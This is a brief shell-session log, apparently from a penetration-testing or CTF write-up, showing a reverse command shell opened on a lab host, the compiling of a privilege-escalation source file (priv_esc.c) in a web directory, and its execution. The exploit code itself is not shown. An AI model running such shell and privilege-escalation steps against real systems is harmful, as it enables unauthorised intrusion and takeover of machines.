 [*] Command shell session 3 opened (192.168.159.129:4444 → 192.168.159.131:19818) at 2020-09-20 02:35:15 -0400
ls
data
drawimage.php
files
icons.inc
index.php
maps
pictures
priv_esc.c
readme
ttf
gcc priv_esc.c -o privesc
priv_esc.c:178:2: warning: no newline at end of file
ls
data
drawimage.php
files
icons.inc
index.php
maps
pictures
priv_esc.c
privesc
readme
ttf
chmod +x privesc
./privesc